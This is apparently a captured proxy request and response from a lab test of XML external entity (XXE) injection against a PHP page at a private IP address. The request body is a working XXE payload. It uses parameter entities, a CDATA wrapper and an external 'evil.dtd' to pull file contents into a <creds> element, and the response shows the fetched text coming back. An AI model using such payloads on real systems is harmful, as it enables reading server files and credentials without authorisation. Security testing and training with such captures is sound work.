 Raw Params Headers Hex XML
GET /xml/xxetest.php HTTP/1.1
Host: 10.1.1.123
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 226
<!DOCTYPE test[
<!ENTITY % start "<![CDATA[">
<!ENTITY % xxe SYSTEM "http://localhost/xml/xmltest2.txt">
<!ENTITY % end "]]>">
<!ENTITY % data SYSTEM "http://localhost/xml/evil.dtd">
%data;
]>
<creds>&evil;</creds>
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 12 May 2020 10:38:37 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 20
Connection: close
Content-Type: text/html
<this is a test>&<##